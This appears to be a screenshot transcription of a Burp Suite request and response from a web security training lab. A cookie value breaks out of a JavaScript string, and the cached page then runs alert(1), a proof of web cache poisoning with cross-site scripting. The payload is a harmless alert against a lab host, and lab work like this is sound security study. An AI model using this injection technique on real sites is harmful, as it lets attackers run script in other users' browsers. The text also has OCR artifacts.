 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3b000b04287fb5c0dc5b6100d60044.web-security-academy.net
3 Cookie: session=d1BoTAaZ2ttcyCJp2rtHJ8aAFcO2VpcB; fehost="}%3b+alert(1)%3b+{"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10831
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0a3b000b04287fb5c0dc5b6100d60044.web-security-academy.net",
17 "path":"/",
18 "frontend":""
};
alert(1);
{
""
19 }
20 </script>
21 <title>